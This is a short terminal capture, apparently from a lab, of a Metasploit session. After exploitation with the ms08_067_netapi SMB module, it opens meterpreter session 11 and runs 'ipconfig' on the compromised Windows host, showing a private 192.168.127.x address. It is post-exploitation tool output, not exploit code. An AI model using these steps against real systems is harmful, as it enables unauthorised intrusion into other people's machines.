 msf exploit(windows/smb/ms08_067_netapi) > sessions -i 11
[*] Starting interaction with 11...
meterpreter > ipconfig
Interface  1
============
Name         : MS TCP Loopback interface
Hardware MAC : 00:00:00:00:00:00
MTU          : 1520
IPv4 Address : 127.0.0.1
Interface  2
============
Name         : AMD PCNET Family PCI Ethernet Adapter - rface
Hardware MAC : 00:0c:29:39:bf:65
MTU          : 1500
IPv4 Address : 192.168.127.134
IPv4 Netmask : 255.255.255.0